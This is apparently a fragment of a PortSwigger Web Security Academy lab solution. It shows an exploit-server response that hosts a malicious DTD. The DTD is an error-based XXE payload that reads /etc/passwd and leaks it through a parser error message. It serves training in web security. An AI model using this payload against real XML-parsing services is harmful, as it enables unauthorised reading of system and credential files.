 Craft a response
URL: https://acc61f931f0eeb97800f86cf01820027.web-security-academy.net/malicious.dtd
HTTPS
File:
/malicious.dtd
Head:
HTTP/1.1 200 OK
Content-Type: text/plain; charset=utf-8
Body:
<!ENTITY % file SYSTEM "file:///etc/passwd">
<!ENTITY % eval "<!ENTITY &#x25; error SYSTEM 'file:///nonexistent
/%file;'>">
%eval;
%error;